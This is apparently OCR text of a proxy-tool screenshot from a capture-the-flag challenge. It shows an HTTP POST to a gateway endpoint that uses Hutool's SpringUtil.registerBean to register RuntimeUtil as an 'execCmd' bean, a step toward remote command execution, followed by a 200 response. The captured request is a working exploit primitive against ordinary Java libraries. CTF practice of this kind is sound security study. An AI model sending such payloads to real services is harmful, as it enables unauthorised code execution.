 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /api/gateway HTTP/1.1
2 Host: node1.hgame.vidar.club:32214
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/json
10 Content-Length : 155
1
2 {
"beanName" :"cn.hutool.extra.spring.SpringUtil" ,
"methodName" :"registerBean" ,
"params" :{
"arg0" :"execCmd" ,
"arg1" :{
"@type" :"cn.hutool.core.util.RuntimeUtil"
}
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type : application/json
3 Date: Sun, 02 Mar 2025 12:01:49 GMT
4 Connection : close
5 Content-Length : 46
6
7 {
"statusCode" :200,
"errorMsg" :null,
"data" :null
}